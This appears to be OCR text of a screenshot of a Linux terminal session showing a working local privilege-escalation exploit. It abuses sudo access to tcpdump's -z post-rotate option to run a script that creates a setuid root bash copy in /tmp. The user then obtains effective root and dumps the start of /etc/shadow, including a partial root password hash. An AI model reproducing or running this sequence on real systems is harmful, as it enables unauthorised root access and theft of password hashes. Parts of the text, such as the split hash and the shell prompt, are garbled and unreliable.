 user@ubuntu:~$ systemctl status apparmor
● apparmor.service - AppArmor initialization
Loaded: loaded (/lib/systemd/system/apparmor.service; disabled; vendor preset: enable
Active: inactive (dead)
Docs: man:apparmor(7)
http://wiki.apparmor.net/
user@ubuntu:~$ a=/tmp/_$$
user@ubuntu:~$ b=/tmp/$$
user@ubuntu:~$ printf "cp /bin/bash $b\nchmod u+sx $b\n" >$a
user@ubuntu:~$ chmod +x $a
user@ubuntu:~$ sudo tcpdump -ln -i lo -w /dev/null -W 1 -G 1 -z $a;
tcpdump: listening on lo, link-type EN10MB (Ethernet), capture size 262144 bytes
Maximum file limit reached: 1
1 packet captured
4 packets received by filter
0 packets dropped by kernel
user@ubuntu:~$ $b -p
1385-4.4# id
uid=1002(user) gid=1002(user) euid=0(root) groups=1002(user)
1385-4.4# head -n 2 /etc/shadow
root:$6$/j2SOYu0$IIj UPP
BOqc.F5.x8xmjv.:18469:0:99999:7:::
daemon:*:17937:0:99999:7:::
1385-4.4#